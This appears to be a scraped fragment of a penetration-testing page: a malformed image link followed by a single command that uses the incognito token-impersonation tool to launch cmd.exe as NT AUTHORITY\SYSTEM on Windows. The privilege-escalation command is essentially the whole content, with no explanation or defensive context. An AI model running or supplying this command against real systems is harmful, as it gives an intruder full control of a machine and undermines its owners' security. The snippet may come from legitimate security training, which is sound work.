 incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe